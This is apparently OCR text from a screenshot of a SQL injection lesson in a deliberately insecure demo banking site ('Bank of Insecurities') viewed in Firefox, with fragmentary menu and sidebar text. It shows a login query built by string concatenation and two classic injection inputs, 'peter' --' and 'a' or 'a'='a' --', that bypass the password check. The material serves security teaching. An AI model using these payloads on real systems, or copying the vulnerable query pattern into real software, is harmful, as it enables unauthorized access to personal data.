 Example #1: SQL Injection of Login Screen - Mozilla Firefox
File Edit View History Bookmarks Tools Help
file:///C:/Tomcat/apache-tomcat-5.5.28/webapps/bois/SQL Injection.html
G Google
Most Visited Getting Started Latest Headlines
Bank of Insecurities: Home Page
Example #1: SQL Injection of Log...
A few
"SELECT id, name, lastname, address, phone, email, ssn, role FROM client WHERE username = '" + username + "' AND
password = '" + password + "'"
• SQL In
• SQL
SELECT id, name, lastname, address, phone, email, ssn, role FROM client WHERE username = 'peter' --' AND password =
''
• CSRF -
• Ste
• Hov
SELECT id, name, lastname, address, phone, email, ssn, role FROM client WHERE username = 'peter'
SELECT id, name, lastname, address, phone, email, ssn, role FROM client WHERE username = 'a' or 'a'='a' --' AND
password = ''
SELECT id, name, lastname, address, phone, email, ssn, role FROM client WHERE username = 'a' or 'a'='a'
Done
Fiddler: Disabled
#21 on Cybersec
ITSECU
APPLICATION | CLOUD | NETWORK | WEB SECURITY SOLUTIONS